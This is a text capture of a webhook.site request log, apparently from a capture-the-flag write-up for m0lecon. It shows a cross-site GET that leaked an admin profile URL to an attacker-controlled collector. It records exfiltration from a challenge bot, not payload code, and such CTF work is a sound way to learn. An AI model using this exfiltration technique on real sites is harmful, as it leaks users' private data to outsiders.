 Auto Navigate
Hide Details
More
[Upgrade Required] Run custom
actions on each request
REQUESTS (3/500) Newest First
GET #a35ca 52.212.211.123
05/15/2021 9:32:21 PM
GET #b7b4d 178.164.234.60
05/15/2021 9:31:52 PM
GET #e1691 178.164.234.60
05/15/2021 9:28:06 PM
Request Details Permalink Raw content Export as Delete
GET https://webhook.site/b4a87d53-9573-4cfc-a296-f61155266214?url=https%3A%2F%2Fy0urmuchb3l0
v3d4dm1n.m0lecon.fans%2Fprofile
Host 52.212.211.123 whois
Date 05/15/2021 9:32:21 PM (a few seconds ago)
Size 0 bytes
ID a35cae17-1a95-4efc-ad5a-f39b9c3521d8
Files
Headers
connection close
accept-language en-US
accept-encoding gzip, deflate, br
referer https://m0lecon.fans/
sec-fetch-dest empty
sec-fetch-mode cors
sec-fetch-site cross-site